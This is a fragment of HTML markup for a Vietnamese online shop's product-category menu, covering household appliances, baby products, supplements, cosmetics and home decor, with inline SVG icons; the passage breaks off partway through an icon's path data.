															<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_503">
					<a href="https://thegioidoduc.vn/do-gia-dung-pc503.html" id="menu_item_503" class="menu_item_a" title="Đồ Gia Dụng ">
						<span class="icon_svg"><svg id="Capa_1" enable-background="new 0 0 512 512" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m492.851 252.963c-.821-14.637-7.422-28.755-18.585-39.754-11.159-10.995-25.372-17.389-40.021-18.003-4.548-.19-9.028.125-13.391.891v-118.175c0-42.966-34.956-77.922-77.923-77.922h-173.862c-42.967 0-77.923 34.956-77.923 77.922v28.979c0 4.148 3.362 7.51 7.51 7.51s7.51-3.362 7.51-7.51v-28.979c0-34.684 28.218-62.902 62.903-62.902h173.862c34.685 0 62.903 28.218 62.903 62.902v122.888c-6.061 2.813-11.69 6.627-16.67 11.402-12.18 11.68-18.888 27.404-18.888 44.275v30.561c-10.59-11.664-25.865-18.999-42.822-18.999h-142.907c-16.957 0-32.233 7.335-42.822 18.999v-30.561c0-16.871-6.708-32.595-18.888-44.275-4.979-4.775-10.608-8.589-16.67-11.402v-63.869c0-4.148-3.362-7.51-7.51-7.51s-7.51 3.362-7.51 7.51v59.156c-4.363-.766-8.843-1.081-13.391-.892-14.648.615-28.862 7.008-40.022 18.004-11.162 10.998-17.763 25.116-18.584 39.754-1.502 26.767 14.15 50.893 38.605 60.54v21.888c0 4.148 3.362 7.51 7.51 7.51s7.51-3.362 7.51-7.51v-27.246c0-3.336-2.201-6.273-5.403-7.208-20.78-6.074-34.442-25.455-33.226-47.131 1.273-22.678 21.532-42.641 44.239-43.592 12.744-.534 24.861 4.024 34.055 12.84 9.199 8.821 14.264 20.695 14.264 33.434v196.615c0 4.141-3.369 7.51-7.51 7.51h-38.91c-4.141 0-7.51-3.369-7.51-7.51v-87.671c0-4.148-3.362-7.51-7.51-7.51s-7.51 3.362-7.51 7.51v87.671c0 10.746 7.565 19.753 17.647 21.991v14.529c0 12.34 10.039 22.379 22.378 22.379s22.378-10.039 22.378-22.379v-14.014c11.977-.507 21.567-10.405 21.567-22.505v-8.58h228.551v8.58c0 11.803 9.125 21.508 20.69 22.448v14.071c0 12.34 10.039 22.379 22.378 22.379 12.34 0 22.379-10.039 22.379-22.379v-14.354c10.517-1.897 18.523-11.111 18.523-22.166v-23.694c0-4.148-3.362-7.51-7.51-7.51s-7.51 3.362-7.51 7.51v23.694c0 4.141-3.369 7.51-7.51 7.51h-38.91c-4.141 0-7.51-3.369-7.51-7.51v-196.616c0-12.74 5.065-24.614 14.264-33.434 9.194-8.816 21.311-13.378 34.055-12.84 22.707.952 42.966 20.915 44.239 43.592 1.216 21.676-12.446 41.058-33.226 47.132-3.202.936-5.403 3.872-5.403 7.208v91.223c0 4.148 3.362 7.51 7.51 7.51s7.51-3.362 7.51-7.51v-85.865c24.457-9.647 40.109-33.773 38.607-60.54zm-387.713 236.658c0 4.058-3.301 7.359-7.358 7.359s-7.358-3.301-7.358-7.359v-13.99h14.717v13.99zm315.565 0c0 4.058-3.301 7.359-7.359 7.359-4.057 0-7.358-3.301-7.358-7.359v-13.99h14.718v13.99zm-236.156-206.551h142.907c23.612 0 42.822 19.21 42.822 42.823v36.515h-228.552v-36.515c0-23.613 19.21-42.823 42.823-42.823zm-42.823 146.431v-52.074h228.551v52.074z"></path></svg></span>
						<span class="text-menu">Đồ Gia Dụng </span>
					</a>
					<!--	LEVEL 1			-->
											<!-- Tính toán chia cột -->
						<span class="drop_down_up"></span>
												<!-- end Tính toán chia cột -->

						<div class='cat_filters_home_wrapper scroll_bar'>
																												
																																									
									<ul class="cat_filters_home_ul cat_filters_home_ul_0">
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/noi-chien-pc527.html" id="menu_item_527" title="Nồi Chiên">
											Nồi Chiên										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/ban-la-pc521.html" id="menu_item_521" title="Bàn là">
											Bàn là										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/hut-mui-pc520.html" id="menu_item_520" title="Hút mùi">
											Hút mùi										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/bep-tu-pc536.html" id="menu_item_536" title="Bếp từ">
											Bếp từ										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/tu-lanh-pc542.html" id="menu_item_542" title="Tủ lạnh">
											Tủ lạnh										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

																																										</ul>	
										<ul class="cat_filters_home_ul cat_filters_home_ul_1">	
																								
													
											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/noi-com-dien-pc541.html" id="menu_item_541" title="Nồi cơm điện">
											Nồi cơm điện										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/bo-noi-chao-pc525.html" id="menu_item_525" title="Bộ nồi chảo">
											Bộ nồi chảo										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/may-rua-bat-pc544.html" id="menu_item_544" title="Máy rửa bát">
											Máy rửa bát										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/may-giat-may-say-quan-ao-pc545.html" id="menu_item_545" title="Máy giặt, máy sấy ">
											Máy giặt, máy sấy 										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

																																										</ul>	
										<ul class="cat_filters_home_ul cat_filters_home_ul_2">	
																								
													
											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/thiet-bi-nha-bep-pc531.html" id="menu_item_531" title="Thiết bị nhà bếp">
											Thiết bị nhà bếp										</a>

										<!--	LEVEL 2			-->
																					<span class="drop_down_up_1"></span>
											<div class='cat_filters_home_wrapper_sub_level2'>
												<ul class="cat_filters_home_ul">
																											
														<li class='sub-menu sub-menu-level2 child_of_531  ' >

															<a href="https://thegioidoduc.vn/bep-nuong---bep-lau-pc547.html" id="menu_item_547" title="Bếp nướng - bếp lẩu">
																Bếp nướng - bếp lẩu															</a>									
														</li>
																											
														<li class='sub-menu sub-menu-level2 child_of_531  ' >

															<a href="https://thegioidoduc.vn/may-nuong-banh-my-pc548.html" id="menu_item_548" title="Máy nướng bánh mỳ">
																Máy nướng bánh mỳ															</a>									
														</li>
																											
														<li class='sub-menu sub-menu-level2 child_of_531  ' >

															<a href="https://thegioidoduc.vn/may-tron-bot-pc549.html" id="menu_item_549" title="Máy trộn bột">
																Máy trộn bột															</a>									
														</li>
																											
														<li class='sub-menu sub-menu-level2 child_of_531  ' >

															<a href="https://thegioidoduc.vn/dung-cu-nha-bep-khac-pc550.html" id="menu_item_550" title="Dụng cụ nhà bếp khác">
																Dụng cụ nhà bếp khác															</a>									
														</li>
																									</ul>
											</div>	
											<span class="bt_after"></span>
										
									</li>

																																											

																																										</ul>	
										<ul class="cat_filters_home_ul cat_filters_home_ul_3">	
													
											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/may-xay-may-ep-pc528.html" id="menu_item_528" title="Máy Xay, Máy Ép">
											Máy Xay, Máy Ép										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/robot-hut-bui-pc524.html" id="menu_item_524" title="Robot Hút Bụi, Máy hút bụi">
											Robot Hút Bụi, Máy hút bụi										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/lo-vi-song-lo-nuong-pc543.html" id="menu_item_543" title="Lò vi sóng, lò nướng">
											Lò vi sóng, lò nướng										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/am-sieu-toc-pc546.html" id="menu_item_546" title="Ấm siêu tốc">
											Ấm siêu tốc										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/may-loc-khong-khi-pc535.html" id="menu_item_535" title="Quạt,Máy Lọc Không Khí, Máy hút ẩm">
											Quạt,Máy Lọc Không Khí, Máy hút ẩm										</a>

										<!--	LEVEL 2			-->
										
									</li>

															</ul>
						</div>	
									</li>
					
															<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_537">
					<a href="https://thegioidoduc.vn/me-va-be-pc537.html" id="menu_item_537" class="menu_item_a" title="Mẹ và bé">
						<span class="icon_svg"> <svg  viewBox="-110 0 512 512"  xmlns="http://www.w3.org/2000/svg"><path d="m224.664062 456.804688c-4.140624-.289063-7.707031 2.851562-7.984374 6.980468-.789063 11.777344-1.394532 22.914063-1.808594 33.214844h-174.199219c-6.078125-6.886719-25.671875-33.523438-25.671875-90.671875 0-58.34375 34.378906-77.433594 62.003906-92.773437 16.898438-9.378907 31.488282-17.484376 32.875-32.882813 1.371094-15.199219 6.296875-25.460937 17.566406-36.601563 2.945313-2.914062 2.972657-7.664062.058594-10.605468-2.910156-2.949219-7.660156-2.976563-10.605468-.0625-13.714844 13.554687-20.28125 27.289062-21.960938 45.925781-.671875 7.484375-11.503906 13.5-25.214844 21.113281-27.765625 15.417969-69.722656 38.71875-69.722656 105.886719 0 74.84375 31.269531 102.699219 32.601562 103.847656 1.363282 1.175781 3.101563 1.824219 4.902344 1.824219h184.597656c4.050782 0 7.367188-3.210938 7.5-7.257812.390626-12.082032 1.082032-25.523438 2.046876-39.953126.277343-4.132812-2.847657-7.707031-6.984376-7.984374zm0 0"/><path d="m76.488281 363.5c-20.457031 0-36.484375 17.277344-36.484375 39.332031 0 34.699219 38.550782 58.804688 61.535156 70.089844 2.46875 1.207031 5.40625 1.207031 7.875-.003906 22.980469-11.28125 61.527344-35.386719 61.527344-70.085938 0-22.054687-16.023437-39.332031-36.484375-39.332031-13.613281 0-23.277343 5.929688-28.984375 10.898438-5.703125-4.964844-15.371094-10.898438-28.984375-10.898438zm35.4375 25.71875c1.980469-2.515625 9.460938-10.71875 22.53125-10.71875 13.953125 0 21.484375 12.535156 21.484375 24.332031 0 18.890625-18.351562 38.945313-50.46875 55.289063-32.117187-16.347656-50.46875-36.402344-50.46875-55.289063 0-15.804687 11.070313-24.332031 21.484375-24.332031 13.066407 0 20.542969 8.195312 22.53125 10.714844 3.292969 4.1875 9.625 4.171875 12.90625.003906zm0 0"/><path d="m288.707031 174.796875c-1.054687-4.007813-5.15625-6.402344-9.160156-5.347656-4.007813 1.050781-6.402344 5.152343-5.351563 9.160156 6.417969 24.417969 1.980469 47.714844-13.195312 69.25-5.324219 7.550781-11.117188 13.585937-15.851562 17.921875-6.394532-31.394531-27.859376-88.5625-30.703126-96.070312-.796874-2.101563-2.488281-3.734376-4.617187-4.449219-30.363281-10.234375-52.835937-35.851563-66.800781-76.140625-8.070313-23.285156-10.824219-45.0625-11.691406-54.484375 11.988281-5.476563 45.648437-19.636719 73.09375-19.636719 19.402343 0 40.535156 2.96875 50.140624 24.996094 4.582032 10.503906 5.574219 26.667968 6.835938 47.132812 1.074219 17.460938 2.289062 37.25 6.03125 59.757813.679688 4.085937 4.539062 6.847656 8.628906 6.167969 4.085938-.675782 6.847656-4.539063 6.167969-8.625-3.613281-21.746094-4.804687-41.125-5.855469-58.222657-1.351562-21.941406-2.417968-39.273437-8.058594-52.203125-10.117187-23.199218-30.417968-34.003906-63.890624-34.003906-37.367188 0-82.425782 22.402344-84.324219 23.355469-2.636719 1.324219-4.253907 4.074219-4.128907 7.023437.035157.8125.644532 13.933594 4.371094 32.292969-2.296875 11.082031-14.015625 73.050781 4.496094 100.625 5.15625 7.679687 12.136719 12.324219 20.742188 13.804687.6875.117188-.03125.023438 12.253906.847657l6.886718 21.683593c-8.132812 4.664063-15.199218 8.980469-21.484374 13.125-3.460938 2.28125-4.414063 6.933594-2.132813 10.390626 2.261719 3.433593 6.90625 4.425781 10.390625 2.132812 6.898438-4.550781 14.824219-9.339844 24.183594-14.621094h37.566406c9.40625 27.449219 18.085938 56.078125 18.664062 67.675782v.019531c.019532 2.78125.03125 5.664062.03125 8.644531 0 13.421875-2.785156 41.035156-6.007812 73.011719-2.203125 21.847656-4.699219 46.609375-6.808594 71.648437-.347656 4.125 2.71875 7.753906 6.847656 8.101563.210938.019531.425782.027343.636719.027343 3.859375 0 7.136719-2.957031 7.464844-6.871093 2.101563-24.914063 4.589844-49.613281 6.785156-71.402344 3.398438-33.710937 6.082031-60.339844 6.082031-74.515625 0-1.066406 0-2.117188-.003906-3.15625 5.394532-4.085938 16.269532-13.21875 25.992188-26.878906 17.855468-25.078125 23.308594-53.492188 15.773437-82.167969zm-140.933593-12.542969c-4.351563-.839844-7.6875-3.167968-10.46875-7.3125-8.160157-12.148437-8.695313-35.777344-6.9375-56.6875 15 40.496094 39.527343 68.03125 71.269531 80.007813 1.847656 4.933593 3.804687 10.265625 5.796875 15.816406-7.324219-.046875-21.175782.039063-28.480469.789063l-8.367187-26.335938c-.9375-2.941406-3.578126-5.011719-6.65625-5.214844zm0 0"/></svg></span>
						<span class="text-menu">Mẹ và bé</span>
					</a>
					<!--	LEVEL 1			-->
											<!-- Tính toán chia cột -->
						<span class="drop_down_up"></span>
												<!-- end Tính toán chia cột -->

						<div class='cat_filters_home_wrapper scroll_bar'>
																												
																																									
									<ul class="cat_filters_home_ul cat_filters_home_ul_0">
									

									
									<li class='sub-menu sub-menu-level1 child_of_537  ' >

										<a href="https://thegioidoduc.vn/sua-bot-cho-be-pc551.html" id="menu_item_551" title="Sữa bột cho bé">
											Sữa bột cho bé										</a>

										<!--	LEVEL 2			-->
										
									</li>

															</ul>
						</div>	
									</li>
					
															<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_505">
					<a href="https://thegioidoduc.vn/thuc-pham-chuc-nang-pc505.html" id="menu_item_505" class="menu_item_a" title="Thực Phẩm Chức Năng, Thuốc">
						<span class="icon_svg"> <svg id="Layer_5" enable-background="new 0 0 64 64"  viewBox="0 0 64 64"  xmlns="http://www.w3.org/2000/svg"><g><path d="m60 45h-1v-5c0-2.757-2.243-5-5-5-.353 0-.696.039-1.028.109-.156-4.589-1.728-8.827-4.354-11.541-1.602-1.656-3.439-2.568-5.264-2.568-2.822.011-5.683.937-8.171 2.62l.442-10.62h4.375c3.86 0 7-3.14 7-7v-1h-7c-1.494 0-2.921.491-4.097 1.344l.093-2.236.004-.162c0-1.625-1.321-2.946-2.946-2.946h-2.108c-1.625 0-2.946 1.321-2.946 2.946l.319 7.688c-1.657-1.639-3.914-2.634-6.319-2.634h-7v1c0 4.962 4.038 9 9 9h4.625l.192 4.62c-2.49-1.683-5.36-2.609-8.263-2.62-1.732 0-3.568.911-5.17 2.566-2.627 2.713-4.199 6.952-4.355 11.542-.333-.069-.676-.108-1.029-.108-2.757 0-5 2.243-5 5v5h-1c-1.654 0-3 1.346-3 3v2c0 1.654 1.346 3 3 3h1v5c0 2.757 2.243 5 5 5s5-2.243 5-5v-5h2.053c.7.998 1.453 1.998 2.266 2.978.775.933 1.668 1.654 2.653 2.143 2.902 1.439 6.271 1.104 8.792-.876.728-.572 1.744-.572 2.472 0 1.483 1.166 3.259 1.762 5.061 1.761 1.261 0 2.536-.292 3.73-.885.985-.489 1.878-1.21 2.654-2.144.815-.982 1.568-1.981 2.266-2.977h2.053v5c0 2.757 2.243 5 5 5s5-2.243 5-5v-5h1c1.654 0 3-1.346 3-3v-2c0-1.654-1.346-3-3-3zm-56 6c-.551 0-1-.449-1-1v-2c0-.551.449-1 1-1h1v4zm36-44h4.899c-.464 2.279-2.485 4-4.899 4h-4.291l.069-1.652c.913-1.45 2.506-2.348 4.222-2.348zm-9.054-4h2.108c.522 0 .946.424.944 1.012l-.866 20.806c-.721.19-1.542.19-2.263 0l-.869-20.872c0-.522.424-.946.946-.946zm-6.946 14c-3.521 0-6.442-2.612-6.929-6h4.929c2.83 0 5.411 1.758 6.475 4.38l.067 1.62zm-11 41c0 1.654-1.346 3-3 3s-3-1.346-3-3v-18c0-1.654 1.346-3 3-3s3 1.346 3 3zm30.143-3.301c-.588.708-1.281 1.271-2.004 1.629-2.206 1.094-4.76.842-6.667-.657-1.456-1.145-3.489-1.145-4.944 0-1.906 1.5-4.461 1.751-6.667.657-.723-.358-1.416-.922-2.003-1.629-.466-.562-.913-1.13-1.342-1.7h24.968c-.428.57-.875 1.138-1.341 1.7zm-28.143-3.699v-4h34v4zm34-11v5h-34v-5c0-1.62-.786-3.047-1.984-3.961-.042-4.434 1.356-8.552 3.805-11.082 1.203-1.244 2.564-1.957 3.817-1.957 2.737.011 5.534 1.029 7.875 2.867.932.731 2.17 1.133 3.487 1.133s2.555-.402 3.487-1.133c2.341-1.838 5.138-2.856 7.959-2.867 1.169 0 2.53.714 3.735 1.958 2.448 2.53 3.844 6.647 3.803 11.08-1.198.915-1.984 2.343-1.984 3.962zm8 18c0 1.654-1.346 3-3 3s-3-1.346-3-3v-18c0-1.654 1.346-3 3-3s3 1.346 3 3zm4-8c0 .551-.449 1-1 1h-1v-4h1c.551 0 1 .449 1 1z"/><path d="m45.808 26.417c-.971-1.028-1.867-1.405-2.366-1.417-1.672.006-3.382.449-4.945 1.281l.939 1.766c1.248-.664 2.602-1.025 3.896-1.046.126.052.502.238 1.022.789.464.491 1.61 1.908 2.235 4.449l1.942-.478c-.739-3.003-2.151-4.738-2.723-5.344z"/><path d="m46.912 34.105c.064.606.094 1.24.087 1.884l2 .021c.007-.721-.025-1.433-.098-2.116z"/></g></svg></span>
						<span class="text-menu">Thực Phẩm Chức Năng, Thuốc</span>
					</a>
					<!--	LEVEL 1			-->
									</li>
					
															<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_509">
					<a href="https://thegioidoduc.vn/hoa-pham-pc509.html" id="menu_item_509" class="menu_item_a" title="Hoá Phẩm">
						<span class="icon_svg"> <?xml version='1.0' encoding='iso-8859-1'?> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 361.881 361.881" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 361.881 361.881">   <g>     <path d="m308.262,311.019c0.259-6.392 0.406-12.82 0.406-19.229 0-35.585-4.06-69.95-11.493-101.085-0.068-0.751-0.246-1.468-0.518-2.139-12.263-50.078-33.3-91.586-60.236-116.01v-41.929c-0.001-16.888-13.74-30.627-30.628-30.627h-48.843c-16.888,0-30.627,13.739-30.627,30.627v41.152c-44.478,39.543-73.11,125.484-73.11,220.011 0,10.552 0.354,21.171 1.054,31.562 1.454,21.605 19.42,38.529 40.902,38.529h171.543c21.481,0 39.447-16.924 40.902-38.529 0.153-2.278 0.283-4.57 0.403-6.867 0.415-0.932 0.651-1.961 0.651-3.047 0-0.848-0.147-1.66-0.406-2.419zm-14.594-19.229c0,4.713-0.081,9.437-0.226,14.147h-78.524v-107.052h68.86c6.404,28.679 9.89,60.212 9.89,92.905zm-152.345-261.163c0-8.617 7.01-15.627 15.627-15.627h48.844c8.617,0 15.627,7.01 15.627,15.627v37.811h-17.752v-33.75c0-4.143-3.358-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v33.75h-16.667v-33.75c0-4.143-3.358-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v33.75h-15.679v-37.811zm125.389,316.254h-171.543c-13.617,0-25.01-10.778-25.936-24.537-0.677-10.057-1.02-20.336-1.02-30.554 0-90.085 26.445-171.378 67.567-208.353h90.321c23.548,21.173 42.279,56.881 53.992,100.447h-72.674c-4.142,0-7.5,3.357-7.5,7.5v122.053c0,4.143 3.358,7.5 7.5,7.5h85.313c-0.03,0.467-0.051,0.94-0.083,1.406-0.928,13.76-12.32,24.538-25.937,24.538z"/>     <path d="m145.395,108.762c-8.42,0-15.815,4.844-19.3,12.64l-34.558,77.318c-5.313,11.889-4.256,25.51 2.829,36.436s19.088,17.449 32.11,17.449h0.804c21.837,0 39.603-17.766 39.603-39.603v-82.9c-0.001-13.358-10.926-21.34-21.488-21.34zm6.487,104.24c0,13.565-11.037,24.603-24.603,24.603h-0.804c-8.036,0-15.152-3.867-19.524-10.609-4.372-6.743-4.999-14.818-1.72-22.154l34.557-77.318c1.389-3.108 3.815-3.761 5.606-3.761 2.244,0 6.487,1.325 6.487,6.34v82.899z"/>   </g> </svg></span>
						<span class="text-menu">Hoá Phẩm</span>
					</a>
					<!--	LEVEL 1			-->
									</li>
					
															<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_506">
					<a href="https://thegioidoduc.vn/my-pham-pc506.html" id="menu_item_506" class="menu_item_a" title="Mỹ Phẩm ">
						<span class="icon_svg"> <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" 	 viewBox="0 0 393.432 393.432" style="enable-background:new 0 0 393.432 393.432;" xml:space="preserve"> <g> 	<path d="M114.18,181.563h-4.31v-34.948c0-4.142-3.357-7.5-7.5-7.5h-0.644v-71.5c0-2.84-1.604-5.437-4.146-6.708l-58.04-29.028 		c-2.324-1.162-5.085-1.039-7.297,0.328c-2.212,1.366-3.558,3.78-3.558,6.38v100.528h-0.644c-4.143,0-7.5,3.358-7.5,7.5v34.948 		h-4.317c-4.143,0-7.5,3.358-7.5,7.5v196.869c0,4.142,3.357,7.5,7.5,7.5h97.954c4.143,0,7.5-3.358,7.5-7.5V189.063 		C121.68,184.921,118.323,181.563,114.18,181.563z M43.687,50.724l43.04,21.526v66.865h-43.04V50.724z M35.544,154.115h59.327 		v27.448H35.544V154.115z M106.68,378.432H23.726V196.563h82.954V378.432z"/> 	<path d="M377.205,304.276H133.601c-4.143,0-7.5,3.358-7.5,7.5s3.357,7.5,7.5,7.5h231.671l-1.715,3.565 		c-9.421,19.576-29.546,32.226-51.271,32.226H133.601c-4.143,0-7.5,3.358-7.5,7.5s3.357,7.5,7.5,7.5h178.685 		c27.453,0,52.884-15.984,64.787-40.722l6.89-14.317c1.119-2.324,0.965-5.06-0.408-7.243 		C382.182,305.602,379.784,304.276,377.205,304.276z"/> 	<path d="M116.284,55.149C144.249,29.259,180.653,15,218.792,15c83.214,0,150.914,67.7,150.914,150.914 		c0,44.863-19.769,87.106-54.236,115.897c-3.18,2.656-3.604,7.385-0.948,10.564c1.483,1.776,3.613,2.692,5.76,2.692 		c1.695,0,3.401-0.572,4.804-1.744c37.891-31.649,59.621-78.088,59.621-127.41C384.706,74.429,310.277,0,218.792,0 		c-41.929,0-81.952,15.677-112.699,44.143c-3.039,2.814-3.222,7.559-0.408,10.599C108.498,57.78,113.243,57.963,116.284,55.149z"/> 	<path d="M218.788,46.194c66.016,0,119.724,53.708,119.724,119.724s-53.708,119.724-119.724,119.724 		c-29.679,0-58.147-10.938-80.163-30.797c-3.074-2.774-7.817-2.531-10.593,0.545c-2.774,3.075-2.53,7.818,0.546,10.592 		c24.776,22.351,56.813,34.66,90.21,34.66c74.287,0,134.724-60.437,134.724-134.724S293.075,31.194,218.788,31.194 		c-42.665,0-83.253,20.54-108.572,54.945c-2.456,3.336-1.741,8.031,1.595,10.486c3.336,2.454,8.029,1.741,10.486-1.595 		C144.801,64.451,180.873,46.194,218.788,46.194z"/> 	<path d="M301.297,106.834L164.429,243.702c-2.929,2.929-2.929,7.678,0,10.606c1.465,1.464,3.385,2.197,5.304,2.197 		s3.839-0.732,5.304-2.197L311.904,117.44c2.929-2.929,2.929-7.678,0-10.606C308.974,103.905,304.226,103.905,301.297,106.834z"/> 	<path d="M206.107,244.628c-2.929,2.929-2.929,7.678,0,10.606c1.465,1.464,3.385,2.197,5.304,2.197s3.839-0.732,5.304-2.197 		l102.76-102.76c2.929-2.929,2.929-7.678,0-10.606c-2.93-2.929-7.678-2.929-10.607,0L206.107,244.628z"/> </g> <g>  </svg></span>
						<span class="text-menu">Mỹ Phẩm </span>
					</a>
					<!--	LEVEL 1			-->
									</li>
					
															<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_538">
					<a href="https://thegioidoduc.vn/trang-tri-nha-cua-noi-that-pc538.html" id="menu_item_538" class="menu_item_a" title="Trang trí nhà cửa, Nội thất">
						<span class="icon_svg"> <svg  viewBox="-32 0 480 480.03342"  xmlns="http://www.w3.org/2000/svg"><path d="m117.808594 278.398438c3.972656.007812 7.347656-2.902344 7.925781-6.835938.578125-3.929688-1.816406-7.6875-5.621094-8.828125-16.527343-4.957031-34.472656-23.101563-49.25-49.757813-2.140625-3.867187-7.007812-5.265624-10.875-3.125-3.867187 2.140626-5.265625 7.011719-3.125 10.875 16.800781 30.28125 38.160157 51.203126 58.640625 57.328126.746094.226562 1.523438.34375 2.304688.34375zm0 0"/><path d="m200.425781 100.609375c4.949219 11.144531 7.53125 23.195313 7.589844 35.390625 0 4.417969 3.582031 8 8 8s8-3.582031 8-8c-.054687-14.386719-3.089844-28.605469-8.910156-41.761719-7.414063-17.347656-19.234375-32.460937-34.289063-43.839843-3.535156-2.648438-8.546875-1.933594-11.199218 1.601562-2.652344 3.535156-1.933594 8.550781 1.597656 11.199219 12.835937 9.707031 22.902344 22.605469 29.210937 37.410156zm0 0"/><path d="m128.015625 48c7.292969.027344 14.53125 1.257812 21.425781 3.640625 4.183594 1.421875 8.730469-.816406 10.152344-5s-.816406-8.730469-5-10.152344c-8.554688-2.945312-17.53125-4.460937-26.578125-4.488281-4.417969 0-8 3.582031-8 8s3.582031 8 8 8zm0 0"/><path d="m280.113281 326.761719c-16.527343-4.960938-34.472656-23.105469-49.25-49.761719-2.140625-3.867188-7.007812-5.265625-10.875-3.125-3.867187 2.140625-5.265625 7.011719-3.125 10.878906 16.800781 30.277344 38.160157 51.199219 58.640625 57.324219 2.753906.878906 5.765625.203125 7.878906-1.765625 2.113282-1.96875 3-4.925781 2.324219-7.730469-.675781-2.808593-2.816406-5.035156-5.59375-5.820312zm0 0"/><path d="m340.816406 114.398438c-3.535156-2.648438-8.546875-1.933594-11.199218 1.601562-2.652344 3.535156-1.933594 8.550781 1.597656 11.199219 12.820312 9.699219 22.886718 22.578125 29.195312 37.359375 4.960938 11.160156 7.550782 23.230468 7.605469 35.441406 0 4.417969 3.582031 8 8 8s8-3.582031 8-8c-.054687-14.386719-3.089844-28.605469-8.910156-41.761719-7.414063-17.347656-19.234375-32.460937-34.289063-43.839843zm0 0"/><path d="m314.59375 100.488281c-8.554688-2.945312-17.53125-4.460937-26.578125-4.488281-4.417969 0-8 3.582031-8 8s3.582031 8 8 8c7.292969.027344 14.53125 1.257812 21.425781 3.640625 4.183594 1.421875 8.730469-.816406 10.152344-5s-.816406-8.730469-5-10.152344zm0 0"/><path d="m287.90625 64h-.128906c-16.136719.074219-32.074219 3.546875-46.777344 10.191406-20.566406-44.136718-64.308594-72.859375-112.984375-74.191406-68.183594 0-128 63.550781-128 136 0 62.664062 43.007813 147.839844 99.511719 170.175781l-3.398438 20.511719c-.386718 2.320312.269532 4.691406 1.789063 6.484375 1.515625 1.792969 3.75 2.828125 6.097656 2.828125h12.898437l-5.066406 15.199219c-5.515625 16.402343-3.089844 34.441406 6.570313 48.800781l5.941406 8.910156c6.882813 10.257813 8.609375 23.132813 4.671875 34.84375l-8.574219 25.742188c-1.398437 4.199218.875 8.730468 5.070313 10.128906 4.199218 1.394531 8.734375-.875 10.128906-5.074219l8.527344-25.75c5.519531-16.402343 3.09375-34.441406-6.566406-48.800781l-5.945313-8.910156c-6.890625-10.257813-8.621094-23.132813-4.679687-34.84375l6.785156-20.246094h18.238281c2.351563 0 4.582031-1.035156 6.101563-2.828125 1.519531-1.792969 2.171874-4.164063 1.789062-6.484375l-3.402344-20.496094c9.757813-3.917968 18.863282-9.292968 27.007813-15.945312 16.800781 33.722656 43.3125 67.082031 76 80.042968l-3.382813 20.398438c-.386718 2.320312.269532 4.691406 1.789063 6.484375 1.515625 1.792969 3.75 2.828125 6.097656 2.828125h12.898437l-5.066406 15.199219c-5.515625 16.402343-3.089844 34.441406 6.570313 48.800781l5.933593 8.894531c.640626.960938 1.234376 1.953125 1.785157 2.953125 1.402343 2.574219 4.101562 4.171875 7.03125 4.167969 1.335937 0 2.648437-.339844 3.816406-.984375 3.878906-2.113281 5.3125-6.96875 3.199219-10.847656-.800782-1.40625-1.597656-2.792969-2.511719-4.152344l-5.941406-8.910156c-6.894531-10.253906-8.621094-23.132813-4.683594-34.839844l6.730469-20.28125h18.238281c2.351563 0 4.582031-1.035156 6.101563-2.828125 1.519531-1.792969 2.171874-4.164063 1.789062-6.484375l-3.363281-20.253906c22.914062-8.945313 44.714843-28.539063 63.203125-57.394532 22.074218-33.804687 34.605468-72.945312 36.269531-113.285156-.167969-72.363281-60-135.753906-128.109375-135.753906zm-271.890625 72c0-63.929688 52.335937-120 112-120 42.953125 0 